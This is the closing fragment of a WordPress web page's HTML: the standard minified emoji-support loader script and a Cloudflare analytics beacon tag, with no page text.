const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
